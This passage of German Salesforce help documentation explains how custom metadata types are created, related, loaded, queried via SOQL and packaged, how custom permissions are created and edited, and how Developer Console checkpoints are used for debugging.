

\* Die Datensatzgröße basiert auf der maximalen Feldgröße jedes Feldtyps und nicht auf dem tatsächlichen Speicherplatz, der in jedem Feld belegt wird. Verwenden Sie beim Hinzufügen von Feldern zu einem benutzerdefinierten Metadatensatz den entsprechenden Typ und geben Sie eine Länge an, die den für Ihre Daten benötigten Wert nicht überschreitet. Dadurch vermeiden Sie, dass die Obergrenze für zwischengespeicherte Daten erreicht wird. Wenn Sie beispielsweise ein Feld für eine US-amerikanische Sozialversicherungsnummer (SSN) erstellen, wählen Sie als Datentyp Text aus und geben als Länge "9" an. Wenn Sie stattdessen Textbereich ausgewählt hätten, würde das Feld der Verwendungsanzahl für jeden Datensatz unabhängig von der Anzahl der eingegebenen Zeichen 255 Zeichen hinzufügen.

## Erstellen, Bearbeiten und Löschen benutzerdefinierter Metadatentypen und Datensätze

Verwenden Sie zum Erstellen, Aktualisieren und Löschen benutzerdefinierter Metadatentypen und Datensätze die Metadaten-API.

Weitere Informationen finden Sie unter "Custom Metadata Types (CustomObject)" im [Metadata](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/) [API Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/)

## AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Professional Edition-Organisationen können nur benutzerdefinierte Metadatensätze aus Typen in installierten Paketen erstellen, bearbeiten und löschen.

#### Benutzerdefinierte Metadatenbeziehungen (Pilotprogramm)

Durch benutzerdefinierte Metadatenbeziehungen werden zusätzliche Metadaten zu Objekten bereitgestellt und Sie haben die Möglichkeit, direkte Vergleiche zwischen verschiedenen benutzerdefinierten Metadatentypen vorzunehmen.

Wie auch bei anderen Beziehungen in Salesforce gibt es eine bestimmte Domäne für benutzerdefinierte Metadaten. Wenn Sie ein Metadatenbeziehungsfeld für einen Typ erstellen, können Sie es mit einem anderen benutzerdefinierten Metadatentyp oder mit dem Objekt EntityDefinition verknüpfen. Wenn Sie einen Datensatz für einen benutzerdefinierten Metadatentyp

erstellen, können Sie die Einheitendefinition oder den benutzerdefinierten Metadatentyp auswählen, mit denen dieser Datensatz verknüpft ist.

Bei dem Wert eines Beziehungsfelds zur Domäne EntityDefinition handelt es sich um ein benutzerdefiniertes Objekt oder um ein beliebiges von fünf unterstützten Standardobjekten.

 $\mathbf{z}$ Anmerkung: Benutzerdefinierte Metadatentypen sind Bestandteil eines Pilotprogramms. Diese Funktion ist in Sandbox-Organisationen und Organisationen der Developer Edition standardmäßig aktiviert. Wenden Sie sich zwecks der Aktivierung von benutzerdefinierten Metadatenbeziehungen an Salesforce.

#### AUSGABEN

Verfügbarkeit: **Enterprise**. **Performance**, **Unilimited** und **Developer** Edition

#### Erstellen von Beziehungsfeldern für benutzerdefinierte Metadaten

Das Erstellen von Beziehungen zwischen benutzerdefinierten Metadatentypen oder Einheitendefinitionen ist wie das Erstellen jedes anderen benutzerdefinierten Felds für einen benutzerdefinierten Metadatentyp.

- **1.** Klicken Sie auf der Detailseite Ihres benutzerdefinierten Metadatentyps unter "Benutzerdefinierte Felder" auf **Neu**.
- **2.** Wählen Sie **Metadatenbeziehung** als Feldtyp aus.
- **3.** Wählen Sie den benutzerdefinierten Metadatentyp aus, dem Sie den aktiven Typ zuordnen möchten, oder wählen Sie "Einheitendefinition" aus, um ihn einem unterstützten Standardoder benutzerdefinierten Objekt zuzuordnen.

Sie wählen den spezifischen benutzerdefinierten Metadatensatz oder das Objekt aus, wenn Sie einen neuen Datensatz für Ihren benutzerdefinierten Metadatentyp erstellen.

#### Überlegungen zu benutzerdefinierten Metadatenbeziehungen

Bevor Sie benutzerdefinierte Metadatenbeziehungen verwenden, sollten Sie diese Überlegungen berücksichtigen.

- **•** Sie können benutzerdefinierte Metadatenbeziehungen so wie normale Beziehungen abfragen.
- **•** Öffentliche benutzerdefinierte Metadatentypen können nicht zu geschützten benutzerdefinierten Metadatentypen zugeordnet werden.
- **•** Öffentliche benutzerdefinierte Metadatensätze können nicht zu geschützten benutzerdefinierten Metadatensätzen zugeordnet werden.
- **•** Wenn zwei geschützte benutzerdefinierte Metadatentypen einander zugeordnet sind, können Sie keinen der beiden zu einem öffentlichen Typ ändern. Ähnlich verhält es sich, wenn zwei geschützte benutzerdefinierte Metadatentypen einander zugeordnet sind. In diesem Fall können Sie keinen der beiden zu einem geschützten Typ ändern.
- **•** Gelöschte benutzerdefinierte Metadatenbeziehungen können nicht wiederhergestellt werden.

#### AUSGABEN

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen von Beziehungen für benutzerdefinierte Metadaten:

**•** "Anwendung anpassen"

#### **AUSGABEN**

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### Laden von Datensätzen mit dem Tool zum Laden benutzerdefinierter Metadaten

Mit dem Tool zum Laden benutzerdefinierter Metadaten können Sie Datensätze per Massenvorgang aus einer .csv-Datei in Ihre benutzerdefinierten Metadatentypen laden.

Mit dem Tool zum Laden benutzerdefinierter Metadaten können Sie mit einem einzigen Aufruf bis zu 200 Datensätze laden.

- **1.** Über GitHub können Sie das Tool [herunterladen](https://github.com/haripriyamurthy/CustomMetadataLoader). Stellen Sie das Paket über die Workbench in Ihrer Organisation bereit. Beachten Sie, dass Sie eine ZIP-Datei der Inhalte des Verzeichnisses custom\_md\_loader erstellen müssen, statt das Verzeichnis an sich in ein ZIP-Archiv zu packen.
- 2. Erstellen Sie eine .csv-Datei mit einer Kopfzeile, die die Feld-API-Namen des benutzerdefinierten Metadatentyps enthält. Es muss entweder das Feld Bezeichnung oder das Feld Entwicklername ausgefüllt werden. Ein Beispiel finden Sie in der Datei sample.csv in Ihrem Download. Wenn Ihre Organisation über einen Namespace verfügt, fügen Sie das Namespace-Präfix in die Kopfzeile ein.
- **3.** Weisen Sie unter "Setup" den Berechtigungssatz "Tool zum Laden benutzerdefinierter Metadaten" den entsprechenden Benutzern, einschließlich Ihnen selbst, zu.
- **4.** Wählen Sie in der Anwendungsauswahl den Eintrag **Tool zum Laden benutzerdefinierter Metadaten** aus.
- **5.** Wechseln Sie zur Registerkarte "Tool zum Laden benutzerdefinierter Metadaten". Die Anwendung fordert Sie auf, die Remote-Standort-Einstellungen zu konfigurieren, falls nicht bereits geschehen.
- **6.** Wählen Sie Ihre .csv-Datei und den entsprechenden benutzerdefinierten Metadatentyp aus.
- **7.** Klicken Sie auf **Benutzerdefinierte Metadaten erstellen**, um die Datensätze per Massenvorgang aus der .csv-Datei zu laden.

## Zugreifen auf benutzerdefinierte Metadatentypen, Datensätze und Felder

#### Zugreifen auf benutzerdefinierte Metadatentypen und Datensätze

Verwenden Sie SOQL, um auf Ihre benutzerdefinierten Metadatentypen zuzugreifen und die API-Namen von Datensätzen dieser Typen abzurufen. DML-Vorgänge sind für benutzerdefinierte Metadaten in Apex, Partner-APIs und Enterprise-APIs nicht zulässig.

Informationen über das sObject *Benutzerdefinierter Metadatentyp*\_\_mdt finden Sie unter *[Benutzerdefinierter](https://developer.salesforce.com/docs/atlas.en-us.object_reference.meta/object_reference/sforce_api_objects_custommetadatatype__mdt.htm) Metadatentyp*\_\_mdt in der Objektreferenz für Salesforce und Force.com..

### AUSGABEN

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com**

#### NUTZERBERECHTIGUNGEN

Erstellen von benutzerdefinierten Metadatensätzen:

**•** "Anwendung anpassen"

Verwenden des Tools zum Laden benutzerdefinierter Metadaten:

**•** "Tool zum Laden benutzerdefinierter Metadaten"

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Professional Edition-Organisationen können nur auf benutzerdefinierte Metadatensätze aus installierten benutzerdefinierten Metadatentypen zugreifen. Deklarieren Sie beispielsweise wie folgt die Apex-Variable *custMeta* des benutzerdefinierten Metadatentyps MyCustomMetadataType\_\_mdt, der sich in Ihrem Namespace befindet.

MyCustomMetadataType mdt custMeta;

Deklarieren Sie wie folgt die Variable *custMeta* des benutzerdefinierten Metadatentyps TheirCustomMetadataType\_\_mdt, der sich nicht in Ihrem Namespace, aber im Namespace their ns befindet.

their ns TheirCustomMetadataType mdt custMeta;

So rufen Sie die Namen aller Objekte des benutzerdefinierten Metadatentyps MyMdt mdt ab:

```
MyMdt mdt[] allEntityNames = [select QualifiedApiName from MyMdt mdt]
```
Sie können queryMore() nicht mit benutzerdefinierten Metadaten verwenden, Sie können jedoch mithilfe der SOQL-Schlüsselwörter LIMIT und OFFSET durch eine große Anzahl von Datensätzen blättern. Weitere Informationen finden Sie unter [Paginieren von](https://developer.salesforce.com/page/Paginating_Data_for_Force.com_Applications) [Daten für Force.com-Anwendungen.](https://developer.salesforce.com/page/Paginating_Data_for_Force.com_Applications)

Wenn Sie eine Einheit bereitstellen möchten, die mehr wie ein Schema.SObjectDescribeResult und nicht wie SOQL-Code aussieht, kapseln Sie alternativ in der Apex-Klasse Acme.MyMdtDescribeResult die von Acme MyMdt abgerufenen Informationen. Erstellen Sie dann die Klasse Acme.Acme mit Methoden wie der folgenden:

```
Acme.MyMdtDescribeResult describeMyMdt(String qualifiedApiName) {
   ///perform queries and create object
}
```
#### Zugreifen auf Felder benutzerdefinierter Metadaten

Der schreibgeschützte Zugriff auf die Felder Ihrer benutzerdefinierten Metadatentypen und Datensätze ist über SOQL verfügbar.

Auf benutzerdefinierte Felder von benutzerdefinierten Metadatentypen in SOQL wird auf dieselbe Weise verwiesen wie in der Metadaten-API. Die folgende SOQL-Anweisung ruft beispielsweise alle Field c- und Picklist c-Werte der Typen PicklistUsage mdt ab, die mit beliebigen benutzerdefinierten Objekten namens InterplanetaryGreeting\_\_c verwandt sind.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Professional Edition-Organisationen können nur auf benutzerdefinierte Metadatenfelder aus installierten benutzerdefinierten Metadatentypen zugreifen.

```
SELECT Field c, Picklist c
  FROM PicklistUsage mdt
  WHERE SObjectType c = 'InterplanetaryGreeting c'
```
Die Informationen, die bei allen benutzerdefinierten Metadaten gleich sind, werden als Standardfelder dargestellt. Weitere Informationen finden Sie unter "*Custom Metadata Type*\_\_mdt" in der [Objektreferenz für Salesforce und Force.com](https://developer.salesforce.com/docs/atlas.en-us.object_reference.meta/object_reference/).

Die folgende Apex-Anweisung im Namespace picklist1234 ruft die Bezeichnung und den Namespace für die benutzerdefinierten Metadaten ab, die in der dateibasierten Metadaten-API als

picklist1234\_\_ReusablePicklistOption.travelApp1234\_\_Motel6 dargestellt sind. Die Anweisung weist das Objekt der Variablen motelEx zu.

```
ReusablePicklistOption mdt motelEx = [SELECT MasterLabel, NamespacePrefix
                                     FROM ReusablePicklistOption__mdt
                                      WHERE NamespacePrefix = 'travelApp1234'
                                      AND DeveloperName='Motel6'];
```
Anmerkung: Abonnenten können im Paket enthaltenen Apex-Code ausführen, der geschützte benutzerdefinierte Metadatentypen im selben Paket abfragt. Abonnenten können jedoch keine geschützten Typen in einem installierten Paket mithilfe von Apex-Code abfragen, den sie selbst geschrieben haben.

### Zusammenstellen benutzerdefinierter Metadatentypen und Datensätze in Paketen

Sie können benutzerdefinierte Metadatentypen und Datensätze in nicht verwalteten Paketen, verwalteten Paketen oder verwalteten Paketerweiterungen zusammenstellen. Ihre Pakete können dann in Organisationen mit der Professional, Developer, Enterprise, Performance, Unlimited und Database.com Edition installiert werden. Verwenden Sie Änderungssets für die Bereitstellung benutzerdefinierter Metadatentypen und Datensätze aus einer Sandbox.

Sie können Paketen mithilfe der Force.com-Benutzeroberfläche benutzerdefinierte Metadatentypen und -Datensätze hinzufügen. Geben Sie unter "Setup" im Feld Schnellsuche den Text *Pakete* ein, wählen Sie **Pakete** aus, klicken Sie auf den Namen des Pakets und dann auf **Hinzufügen**.

Gehen Sie dann zum Hinzufügen benutzerdefinierter Metadatentypen folgendermaßen vor:

- **1.** Wählen Sie den Komponententyp **Benutzerdefinierter Metadatentyp** aus.
- **2.** Wählen Sie den Metadatentyp aus, den Sie Ihrem Paket hinzufügen möchten.
- **3.** Klicken Sie auf **Zu Paket hinzufügen**.

Gehen Sie zum Hinzufügen benutzerdefinierter Metadatensätze folgendermaßen vor:

- **1.** Wählen Sie die Bezeichnung des benutzerdefinierten Metadatentyps in den verfügbaren Komponententypen aus (z. B. Reusable Picklist mdt oder, wenn der Typ aus einem Paket stammt, das Sie erweitern, ReusablePicklist mdt [picklist1234]).
- **2.** Wählen Sie die Datensätze aus, die hinzugefügt werden sollen.
- **3.** Klicken Sie auf **Zu Paket hinzufügen**.

Wenn Sie Ihrem Paket einen Datensatz hinzufügen, wird der entsprechende Typ hinzugefügt. Wenn Sie einem Änderungsset einen Datensatz hinzufügen, wird sein entsprechender Typ in die Liste der abhängigen Komponenten eingeschlossen.

Weitere Informationen zu Änderungssets und zum Bereitstellen Ihres Pakets finden Sie im [Development Lifecycle Guide](https://developer.salesforce.com/docs/atlas.en-us.dev_lifecycle.meta/dev_lifecycle/).

Anmerkung: Sie können ein Paket mit einem benutzerdefinierten Metadatentyp nicht deinstallieren, wenn Sie eigene Datensätze mit diesem benutzerdefinierten Metadatentyp erstellt haben.

Wie bei allen als Paket zusammenstellbaren Metadatenkomponenten können Sie einem Paket auch benutzerdefinierte Metadatentypen und -Datensätze hinzufügen, indem Sie den vollständigen Namen des Pakets in Ihrer Datei package.xml angeben. In diesem Fragment wird beispielsweise das Paket aus der Datei package. xml von Picklists R Us.

```
<?xml version="1.0" encoding="UTF-8"?>
<Package xmlns="http://soap.sforce.com/2006/04/metadata">
```
#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

<fullName>Picklists R Us</fullName>

...

#### Überlegungen zu Paketen mit benutzerdefinierten Metadatentypen

Beachten Sie die folgenden Verhaltensweisen von Paketen, die benutzerdefinierte Metadatentypen enthalten.

Nachdem Sie eine verwaltetes und veröffentlichtes Paket hochgeladen haben, das einen benutzerdefinierten Metadatentyp enthält, ist Folgendes nicht mehr möglich:

- **•** Hinzufügen erforderlicher Felder zum benutzerdefinierten Metadatentyp
- **•** Festlegen von nicht erforderlichen Feldern als erforderliche Felder
- **•** Löschen benutzerdefinierter Felder

## <span id="page-5664-0"></span>Benutzerdefinierte Berechtigungen

### Benutzerdefinierte Berechtigungen

Verwenden Sie benutzerdefinierte Berechtigungen, um Benutzern Zugriff auf benutzerdefinierte Prozesse oder Anwendungen zu erteilen.

Viele Funktionen in Salesforce erfordern Zugriffsüberprüfungen, die angeben, welche Benutzer auf bestimmte Funktionen zugreifen können. Einstellungen für Berechtigungssätze und Profile enthalten integrierte Zugriffseinstellungen für viele Entitäten wie Objekte, Felder, Registerkarten und Visualforce-Seiten. Berechtigungssätze und Profile enthalten jedoch keinen Zugriff für einige benutzerdefinierte Prozesse und Anwendungen. Bei einer Anwendung zur Urlaubsverwaltung müssen möglicherweise alle Benutzer in der Lage sein, Urlaubsanträge zu übermitteln, aber nur eine kleine Teilmenge an Benutzern muss Urlaubsanträge genehmigen. Sie können benutzerdefinierte Berechtigungen für diese Steuerelementtypen verwenden.

Benutzerdefinierte Berechtigungen ermöglichen es Ihnen, Zugriffsüberprüfungen zu definieren, die Benutzern ähnlich wie beim Zuweisen von Benutzerberechtigungen und anderen Zugriffseinstellungen über Berechtigungssätze oder Profile zugewiesen werden können. Sie können beispielsweise Zugriffsüberprüfungen in Apex definieren, die eine Schaltfläche auf einer Visualforce-Seite nur verfügbar machen, wenn ein Benutzer die entsprechende benutzerdefinierte Berechtigung besitzt.

Sie haben folgende Möglichkeiten, um benutzerdefinierte Berechtigungen abzufragen.

**•** Wenn Sie ermitteln möchten, welche Benutzer über Zugriff auf eine bestimmte benutzerdefinierte Berechtigung verfügen, verwenden Sie die Salesforce Object Query Language (SOQL) für die sObjects "SetupEntityAccess" und "CustomPermission".

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

In Organisationen mit Group und Professional Edition können Sie keine benutzerdefinierten Berechtigungen erstellen oder bearbeiten, Sie können sie jedoch als Teil eines verwalteten Pakets installieren.

**•** Wenn Sie bestimmen möchten, über welche benutzerdefinierten Berechtigungen Benutzer beim Anmelden bei einer verbundenen Anwendung verfügen, verweisen Sie auf den Identitäts-URL des Benutzers, der von Salesforce zusammen mit dem Zugriffstoken für die verbundene Anwendung bereitgestellt wird.

#### SIEHE AUCH:

[Erstellen benutzerdefinierter Berechtigungen](#page-5665-0) [Hinzufügen oder Entfernen erforderlicher benutzerdefinierter Berechtigungen](#page-5667-0) [Aktivieren von benutzerdefinierten Berechtigungen in Berechtigungssätzen](#page-608-0) [Aktivieren von benutzerdefinierten Berechtigungen in Profilen](#page-591-0) [Objektreferenz für Salesforce und Force.com: CustomPermission](https://developer.salesforce.com/docs/atlas.en-us.pages.meta/object_reference/sforce_api_objects_custompermission.htm) [Identitäts-URLs](#page-5641-0)

## <span id="page-5665-0"></span>Erstellen benutzerdefinierter Berechtigungen

Erstellen Sie benutzerdefinierte Berechtigungen, um Benutzern Zugriff auf benutzerdefinierte Prozesse oder Anwendungen zu erteilen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzerdefinierte Berechtigungen* ein und wählen Sie dann **Benutzerdefinierte Berechtigungen** aus.
- **2.** Klicken Sie auf **Neu**.
- **3.** Geben Sie die Berechtigungsinformationen ein:
	- **•** Bezeichnung: Die Berechtigungsbezeichnung, die in Berechtigungssätzen angezeigt wird.
	- **•** Name: Der eindeutige Name, der von der API und den verwalteten Paketen verwendet wird.
	- **•** Beschreibung: Eine optionale Beschreibung, die erläutert, auf welche Funktionen die Berechtigung Zugriff erteilt, beispielsweise "Urlaubsanträge genehmigen".
	- **•** Verbundene Anwendung: Die optional verbundene Anwendung, die dieser Berechtigung zugeordnet ist.
- **4.** Klicken Sie auf **Speichern**.

SIEHE AUCH:

[Benutzerdefinierte Berechtigungen](#page-5664-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

In Organisationen mit Group und Professional Edition können Sie keine benutzerdefinierten Berechtigungen erstellen oder bearbeiten, Sie können sie jedoch als Teil eines verwalteten Pakets installieren.

## NUTZERBERECHTIGUNGEN

Erstellen benutzerdefinierter Berechtigungen:

**•** "Benutzerdefinierte Berechtigungen verwalten"

## Bearbeiten benutzerdefinierter Berechtigungen

Bearbeiten Sie benutzerdefinierte Berechtigungen, die Benutzern Zugriff auf benutzerdefinierte Prozesse oder Anwendungen erteilen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzerdefinierte Berechtigungen* ein und wählen Sie dann **Benutzerdefinierte Berechtigungen** aus.
- **2.** Klicken Sie neben der Berechtigung, die Sie ändern müssen, auf **Bearbeiten**.
- **3.** Bearbeiten Sie die Berechtigung entsprechend.
	- **•** Bezeichnung: Die Berechtigungsbezeichnung, die in Berechtigungssätzen angezeigt wird.
	- **•** Name: Der eindeutige Name, der von der API und den verwalteten Paketen verwendet wird.
	- **•** Beschreibung: Eine optionale Beschreibung, die erläutert, auf welche Funktionen die Berechtigung Zugriff erteilt, beispielsweise "Urlaubsanträge genehmigen".
	- **•** Verbundene Anwendung: Die optional verbundene Anwendung, die dieser Berechtigung zugeordnet ist.

**4.** Klicken Sie auf **Speichern**.

SIEHE AUCH: [Benutzerdefinierte Berechtigungen](#page-5664-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

In Organisationen mit Group und Professional Edition können Sie keine benutzerdefinierten Berechtigungen erstellen oder bearbeiten, Sie können sie jedoch als Teil eines verwalteten Pakets installieren.

## NUTZERBERECHTIGUNGEN

Bearbeiten benutzerdefinierter Berechtigungen:

**•** "Benutzerdefinierte **Berechtigungen** verwalten"

## <span id="page-5667-0"></span>Hinzufügen oder Entfernen erforderlicher benutzerdefinierter Berechtigungen

Eine erforderliche benutzerdefinierte Berechtigung ist eine benutzerdefinierte Berechtigung, die aktiviert werden muss, wenn die übergeordnete benutzerdefinierte Berechtigung aktiviert ist. Sie könnten beispielsweise über eine benutzerdefinierte Berechtigung "Urlaubsanträge genehmigen" verfügen und angeben, dass dafür die benutzerdefinierte Berechtigung "Urlaubsanträge übermitteln" erforderlich ist.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzerdefinierte Berechtigungen* ein und wählen Sie dann **Benutzerdefinierte Berechtigungen** aus.
- **2.** Erstellen Sie eine benutzerdefinierte Berechtigung oder wählen Sie eine vorhandene benutzerdefinierte Berechtigung aus.
- **3.** Klicken Sie in der Themenliste "Erforderliche benutzerdefinierte Berechtigungen" auf **Bearbeiten**.
- **4.** Wählen Sie in der Liste "Verfügbare benutzerdefinierte Berechtigungen" die benutzerdefinierten Berechtigungen aus, die Sie hinzufügen möchten, und klicken Sie dann auf **Hinzufügen** bzw. wählen Sie in der Liste "Erforderliche benutzerdefinierte Berechtigungen" die benutzerdefinierten Berechtigungen aus, die Sie entfernen möchten, und klicken Sie dann auf **Entfernen**.
- **5.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Benutzerdefinierte Berechtigungen](#page-5664-0)

# Debug

# Code-Debugging

In diesem Abschnitt finden Sie Informationen dazu, wie Sie den Code, den Sie geschrieben haben, debuggen können.

- **•** [Registerkarte "Checkpoints" \(Prüfpunkte\)](#page-5667-1)
- **•** [Checkpoint Inspector \(Prüfpunktinspektor\)](#page-5670-0)
- **•** [Registerkarte "Logs" \(Protokolle\)](#page-5672-0)
- **•** [Log Inspector \(Protokollinspektor\)](#page-5673-0)
- **•** [Beispiele für die Verwendung des Protokollinspektors \("Log Inspector"\)](#page-5679-0)
- <span id="page-5667-1"></span>**•** [Verwenden von Debug-Protokollen](#page-5686-0)

# Debuggen mithilfe der Entwicklerkonsole

## Registerkarte "Checkpoints" (Prüfpunkte)

Auf der Registerkarte **Checkpoints** (Prüfpunkte) wird eine Liste der gespeicherten Prüfpunkte angezeigt, durch die ein Snapshot des Status der Objekte gespeichert wird, die sich zu dem Zeitpunkt im Speicher befanden, als der Prüfpunkt erreicht wurde.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

In Organisationen mit Group und Professional Edition können Sie keine benutzerdefinierten Berechtigungen erstellen oder bearbeiten, Sie können sie jedoch als Teil eines verwalteten Pakets installieren.

#### NUTZERBERECHTIGUNGEN

Hinzufügen oder Entfernen erforderlicher benutzerdefinierter Berechtigungen:

**•** "Benutzerdefinierte Berechtigungen verwalten"



## Checkpoints (Prüfpunkte)

In dieser Liste werden die Prüfpunkte angezeigt, die derzeit zur Überprüfung zur Verfügung stehen. Wählen Sie **Debug** > **My Current Checkpoints Only** (Nur meine aktuellen Prüfpunkte), um nur Prüfpunkte anzuzeigen, die Sie seit dem Öffnen der Entwicklerkonsole generiert haben. Heben Sie die Auswahl dieser Option auf, um alle Prüfpunkte anzuzeigen, die für Ihre Organisation aktuell gespeichert wurden, einschließlich neu generierter Prüfpunkte, die von anderen Benutzern erstellt wurden.

Für jeden Prüfpunkt in der Liste werden die folgenden Informationen angezeigt:



Klicken Sie mit der rechten Maustaste auf eine Spaltenüberschrift, um die Informationen in der Spalte zu sortieren. Sie können ferner auswählen, welche Spalten in der Liste der Prüfpunkte angezeigt werden sollen.

Sie können Prüfpunkte per Doppelklick öffnen. Der Prüfpunkt wird im [Prüfpunktinspektor \("Checkpoint Inspector"\)](#page-5670-0) geöffnet.

## Checkpoint Locations (Prüfpunktstandorte)

In dieser Liste werden die Standorte der einzelnen Prüfpunkte im Quellcode angegeben. Bei jedem Element in der Liste werden die folgenden Informationen angezeigt:

